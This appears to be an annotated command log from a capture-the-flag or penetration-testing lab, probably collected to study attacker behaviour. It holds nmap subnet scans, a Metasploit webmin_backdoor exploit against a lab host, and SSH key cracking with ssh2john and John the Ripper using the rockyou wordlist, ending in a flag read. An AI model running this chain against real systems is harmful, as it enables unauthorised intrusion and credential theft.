 nmap 172.18.1.5 A0 M0 A1
nmap 172.18.1.5 -p 10000 V0
ls A10
ls A10
msfconsole A2 M2
msfconsole V2
use unix/webapp/webmin_backdoor A4 M4
show options A5 M5
set RHOSTS 172.18.1.5 A6 M6
exploit A8 M8
set LHOST 192.168.131.85 V6
exploit V8
nmap 172.18.1.1/24 A0 A1
nmap 10.0.1.1/24 A0 A1
nmap 10.1.0.1/24 A0 A1
nmap 100.100.100.1/24 A0 A1
msfconsole V2
use unix/webapp/webmin_backdoor V4
set LHOST 192.168.131.85 V6
nmap 172.168.1.1/24 A0 A1
nmap 172.18.1.1/24 A0 A1
set RHOSTS 172.18.1.5 V6
nmap 10.1.0.1/24 A0 A1
exploit V8
show options V5
exploit V8
nmap 10.1.17.4 A0 A1
chmod 600 key.txt A15 M15
ssh -i key.txt eve@10.1.17.4 A16 M16
ssh -i key.txt eve@10.1.17.4 V16
ssh -i key.txt eve@10.1.17.4 V16
ls A10
./ssh2john.py A14 A16
./ssh2john.py key.txt A14 A16
./ssh2john.py key.txt > sshjohn.txt A14 A16
ls A10
man john A14
john --single sshjohn.txt A14 A16
john --show sshjohn.txt A5 A14 A16
john --single sshjohn.txt A14 A16
john --show sshjohn.txt A5 A14 A16
john -i sshjohn.txt V16
john --incremental sshjohn.txt V16
ls A10
john --wordlist /usr/share/wordlists/rockyou.txt sshjohn.txt A14 M14 A16
ssh -i key.txt eve@10.1.17.4 V16
ssh -i key.txt eve@10.1.17.4 V16
ls A10
ls A10
cat flag.txt A17 M17